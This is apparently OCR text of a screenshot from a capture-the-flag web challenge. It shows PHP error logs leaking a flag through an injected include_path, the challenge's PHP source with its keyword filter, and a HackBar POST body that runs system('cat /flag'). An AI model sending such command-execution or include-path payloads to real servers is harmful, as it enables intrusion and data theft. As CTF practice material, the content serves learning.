 7420f6c2-4027-42ea-88bc-848
不安全 | 7420f6c2-4027-42ea-88bc-848bfe6c8217.node3.buuoj.cn/index.php
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... win10安装ubuntu... 注册会员 »
[14-Dec-2020 11:18:26 UTC] PHP Warning: include_once(fl3g.php): failed to open stream: No such file or directory in /var/www/html/index.php on line 10 [14-Dec-2020 11:18:26 UTC] PHP
Warning: include_once(): Failed opening 'fl3g.php' for inclusion (include_path='flag{84b4b6fb-df9d-4ba7-8eb7-2297241f2361} ') in /var/www/html/index.php on line 10 [14-Dec-2020 11:21:10
UTC] PHP Warning: include_once(fl3g.php): failed to open stream: No such file or directory in /var/www/html/index.php on line 10 [14-Dec-2020 11:21:10 UTC] PHP Warning: include_once(): Failed
opening 'fl3g.php' for inclusion (include_path='flag{84b4b6fb-df9d-4ba7-8eb7-2297241f2361} ') in /var/www/html/index.php on line 10 [14-Dec-2020 11:21:54 UTC] PHP Warning:
include_once(fl3g.php): failed to open stream: No such file or directory in /var/www/html/index.php on line 10 [14-Dec-2020 11:21:54 UTC] PHP Warning: include_once(): Failed opening 'fl3g.php'
for inclusion (include_path='flag{84b4b6fb-df9d-4ba7-8eb7-2297241f2361} ') in /var/www/html/index.php on line 10 <?php
$files = scandir('./');
foreach($files as $file) {
if(is_file($file)){
if ($file !== "index.php") {
unlink($file);
}
}
}
include_once("fl3g.php");
if(!isset($_GET['content']) || !isset($_GET['filename']))
highlight_file(__FILE__);
die();
}
$content = $_GET['content'];
if(stristr($content,'on') || stristr($content,'html') || stristr($content,'type') || stristr($content,'flag') || stristr($content,'upload') || stristr($content,'file')) {
echo "Hacker";
die();
}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://7420f6c2-4027-42ea-88bc-848bfe6c8217.node3.buuoj.cn/index.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
whoami=system('cat /flag');
Console What's New